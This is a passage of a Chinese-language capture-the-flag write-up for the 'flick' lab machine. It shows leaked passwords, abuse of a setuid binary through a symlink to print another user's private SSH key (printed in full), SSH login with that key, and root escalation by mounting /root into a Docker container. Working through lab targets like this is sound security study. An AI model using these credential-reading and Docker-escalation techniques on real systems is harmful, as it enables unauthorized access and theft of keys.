

#### 这里我们通过查看sqlite数据库信息得到了robin与dean的密码

robin: JoofimOwEakpalv4Jijyiat5GloonTojatticEirracksIg4yijovyirtAwUjad1 dean : FumKivcenfodErk0Chezauggyokyait5fojEpCayclEcyaj2heTwef00lNiphAnA

然后链接ssh进行登录,发现robin账户的无法登入,但是dean成功登入上去:



我们cat家目录下的文件发现了 message.txt 和 read docker

| dean@flick: | :~: | \$ 11 |       |      |     |   |       |               |
|-------------|-----|-------|-------|------|-----|---|-------|---------------|
| drwxr-xr-x  | 3   | dean  | dean  | 4096 | 0ct | 2 | 08:53 | ./            |
| drwxr-xr-x  | 4   | root  | root  | 4096 | Aug | 2 | 2014  |               |
| -rw         | 1   | dean  | dean  | 34   | 0ct | 2 | 08:53 | .bash_history |
| -rw-rr      | 1   | dean  | dean  | 220  | Aug | 2 | 2014  | .bash_logout  |
| -rw-rr      | 1   | dean  | dean  | 3486 | Aug | 2 | 2014  | .bashrc       |
| drwx——      | 2   | dean  | dean  | 4096 | Aug | 2 | 2014  | .cache/       |
| -rw-rr      | 1   | root  | root  | 1250 | Aug | 4 | 2014  | message.txt   |
| -rw-rr      | 1   | dean  | dean  | 675  | Aug | 2 | 2014  | .profile      |
| -rwsr-xr-x  | 1   | robin | robin | 8987 | Aug | 4 | 2014  | read_docker*  |
| dean@flick: | :~  | \$    |       |      |     |   |       |               |
|             |     |       |       |      |     |   |       |               |

我们首先查看 message.txt ,因为博主是个学渣,英语文盲,这里我就不做翻译了,这里大致意思是让使用 read\_docker 去运行 /home/robin/flick-dev 下的文件

dean@flick:~\$ cat message.txt
----BEGIN PGP SIGNED MESSAGE----Hash: SHA1

Hi Dean,

I will be away on leave for the next few weeks. I have asked the admin guys to write a quick script that will allow you to read my .dockerfile for flicka-photo so that you can continue working in my absense.

The .dockerfile is in my home, so the path for the script will be something like /home/robin/flick-dev/

Please call me if you have any troubles!

- --Ciao Robin -----BEGIN PGP SIGNATURE-----Version: GnuPG v1

iQIcBAEBAgAGBQJT32ZsAAoJENRCTh/agc2DTNIP/0+ut1jWzk7VgJlT6tsGB0Ah yi24i2b+JAVtINzCNgJ+rXUStaAEudTvJDF28b/wZCaFVFoNJ8Q30J03FXo4SRnA ZW6HZZIGEKdlD10CcXsQrLMRmWZlBDQnCm4+EMOvavS1uU9gVvcaYhnow6uwZlwR enf71LvtS1h0+PrFgSIoItBI4/lx7BiYY903hJyaQWkmAZsZLWQpJtR0e8wsxb11 904jCJrADeJBsYM+xLExsXaEobHfKtRtsM+eipHXIWIH+1+xTi8Y1/XI1gEHCelU jUg+Hswq6SEch+1T5B+9EPoeiLT80i2Rc9QePSZ3n0fe4f3WJ471EYGLLEUrKNG/ AFLSPnxHTVpHN072KJSae0cG+jpj10Kf3ErjdTk1PMJy75ntQCrgtnGnp9xvpk0b 0xg6cESLGNkrqDGopsN/mgi6+2WKtUu05ycwVXFImY3XY1+QVZgd/Ntpu4ZjyZUT lxqCAk/G1s43s+ySFKSoHZ8c/Cu0KTsyn6uwI3NxBZPD04xfzoc0/R/UpIpUmneK q9LddBQK4vxPab8i4GNDiMp+KXyfBy0864PtKQnCRkGQewanxoN01mjB/0eKhkmf Yer1sBmumWjjxR8TBY3cVRMH93zpIIwqxRNOG6bnnSVzzza5DJuNssppCmXLOUL9 nZAuFXkGFu6cMMD4rDXQ =2moZ

-----END PGP SIGNATURE----dean@flick:~\$

按照信息去运行 /home/robin/flick-dev 下的文件:

dean@flick:~\$ ./read\_docker /home/robin/flick-dev
# Flick-a-photo dev env
RUN apt-get update && apt-get install -y php5 libapache2-mod-php5 php5-mysql php5-cli && apt-get clean && rm -rf
/var/lib/apt/lists/\*

CMD ["/usr/sbin/apache2", "-D", "FOREGROUND"]

然后我们发现并没有实质性的用处,我们把目光转移到 read\_docker 文件中,尝试直接在当前目录运行:

dean@flick:~\$ ./read\_docker .
ERROR: the specified docker file doesn't exist: ./Dockerfile
Usage is: ./read\_docker /path/to/dockerfile

我们发现他是读取我们指定目录下的 Dockerfile 这个文件,这里我们可以尝试通过软连接去读取robin用户的任意文件。

这里我们直接将软连接指到robin用户的ssh私钥上去:

dean@flick:~\$ ln -s /home/robin/.ssh/id\_rsa Dockerfile

dean@flick:~\$ ./read\_docker .

----BEGIN RSA PRIVATE KEY-----

MIIEowIBAAKCAQEAlv/0uKdHFQ4oT06Kp3yg0tL1fFVl4H+iS1UOqds0HrgBCTSw ECwVwhrIFJa/u5F0PGst8t35CKo4VWX3KNHXFNVtUXWeQFpe/rB/0wi+k8E8WtXi FBjLiFOqTDL0kgXRoQzUPlYg0+LAXo5EbMq+rB2ZgMJTxunJFV2m+uKtbZZRvzU6 S1Fj6XHh/U0E68d6sZ/+y1UhSJLaFYUQMkfLtjxPa17sPZ+kwB1R4puhVTprfQOk CinfW01ot2Rj2HLMR5CpgA28dmxw8W6w0MGtXurTegj1ydF0TgB1/k4XpXnSGN09 d2AlVR/NsKDAuYKdgRGFFh91nGZTl1p4em48YwIDAQABAoIBADI3bwhVwSL0cV1m jmAC520VcURnFhlh+PQ6lkTQvHWW1elc10yZjKbfxzhppdvYB/+52S8SuPYzvcZQ wbCWkIPCMrfLeNSH+V2UDv58wvxaYBsJVEVAtbdhs5nhvEovmzaHELKmbAZrO3R2 tbTEfEK7GUij176oExKC8bwv1GND/qQBwLtEJj/YVJSsdvrwroCde+/oJHJ76ix4 Ty8sY5rhKYih875Gx+7IZNPSDn45RsnlORm8fd5EGLML6Vm3iLfwkHIxRdj9DFoJ wJcPX7ZWTsmyJLwoHe3XKklz2KW185hIr9M2blMgrPC2ZuTnvBXmEWuy86+xxAB0 mFXYMdkCgYEAx6yab3huUTgTwReaVpysUEqy4c5nBLKqs6eRjVyC9jchQfOqo5AQ 18bd6Xdrk0lvXnVkZK0vw2zwqlk8N/vnZjfWnCa4unnv2CZXS9DLaeU6gRgRQFBI JB+zHyhus+ill4aWHitcEXiBEjUHx4roC7Al/+tr//cjwUCwlHk75F0CgYEAwZhZ gBjAo9X+/oFmYlgVebfR3kLCD4pVPMz+HyGCyjSj0+ddsHkYiHBhstBtHh9vU+Pn JMhrtR9yzXukuyQr/ns1mhEQOUtTaXrsy/1FyRBaISrtcyGAruu5yWubT0gXk2Dq rwyb6M6MbnwEMZr2mSBU5127cTKypFqgcA58178CgYAWM5vsXxCtGTYhFzXDAaKr PtMLBn8v54nRdgVaGXo6VEDva1+C1kbyCVutV0jyNI0cjKMACr2v1hIgbtGi5/Eb zYOgUzHhEiPX/dNhC7NCcAmERx/L7eFHmvq4sS81891NrtpMOnf/PU3kr17REiHh AtIG1a9pg5pHJ6E6sQw2xQKBgHXeqm+BopieDFkstAeglcK8Fr16a+lGUktojDis EJPIpQ65yaNOt48qzXEv0aALh570HceZd2qZsS5G369JgLe6kJIzXWtk325Td6Vj mX+nwxh6qIP2nADkaQOnzrHgtOn4kiruRGbki0AhpfQF46qrssVnwF5Vfcrvmstf JqDFAoGBAI9KJamhco8BBka0PUWgJ3R2ZqE1viTvyME1G25h7tJb17cIeB/PeTS1 Q9KMF161gp10J4rJEIakeGpXuehwYAzNBv7n6yr8CNDNkET/cVhp+LCmbS91FwAK VP0mqDppz0Z04B9FQD8Af6kUzxzGFH8tAN5SNYSW88I9Z81Vpfkn -----END RSA PRIVATE KEY-----

这里我们直接通过密钥去SSH登入Robin用户:

Permissions 0644 for 'id\_rsa' are too open. It is required that your private key files are NOT accessible by others. This private key will be ignored. Load key "id\_rsa": bad permissions

这里如果出现报错的话是要将密钥文件的权限修改一下,然后在进行登入

root@kali:/# chmod 600 id\_rsa
root@kali:/# ssh -i id\_rsa robin@192.168.142.35
load pubkey "id\_rsa": invalid format

.0880. 0000 0000 080 888 888` 888 088800 888 0000 .00000. 888 0000 888 888 888 d88' `"Y8 888 .8P' 888 888 888 888 888888. .08 888 `88b. 888 888 888 888 o888o o888o `Y8bod8P' o888o o888o 08880 Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic x86\_64) \* Documentation: https://help.ubuntu.com/ System information as of Sat Oct 3 07:54:20 SAST 2020 System load: 0.0 Processes: 117 Usage of /: 35.8% of 6.99GB Users logged in: Ø Memory usage: 46% IP address for eth0: 192.168.142.35 IP address for docker0: 172.17.42.1 Swap usage: 0% Graph this data and manage this system at: https://landscape.canonical.com/ Last login: Sat\_Oct 3 07:53:15 2020 from 192.168.142.19 https://blog.csdn.net/qq\_40549070 robin@flick:~\$

登录成功后,开始提权

这里的提权我完全没有头绪,参考大佬的WP后,发现是用docker提权

这里使用docker命令将主机上的/root目录挂载到映像中的/root中去,以此得到电脑的root权限:

robin@flick:~\$ docker run -t -i -v /root:/root ubuntu /bin/bash root@12a586efd780:/#

然后查看flag:

```
root@12a586efd780:/# cd /root/
root@12a586efd780:/root# cat flag.txt
Errr, you are close, but this is not the flag you are looking for.
root@12a586efd780:/root# cat
.aptitude/
.bash_history
.bashrc
.cache/
.profile
.viminfo
53ca1c96115a7c156b14306b81df8f34e8a4bf8933cb687bd9334616f475dcbc/
flag.txt
root@12a586efd780:/root# cat 53ca1c96115a7c156b14306b81df8f34e8a4bf8933cb687bd9334616f475dcbc/real_flag.txt
Congrats!
```

You have completed 'flick'! I hope you have enjoyed doing it as much as I did creating it :)

ciao for now! @leonjza root@12a586efd780:/root#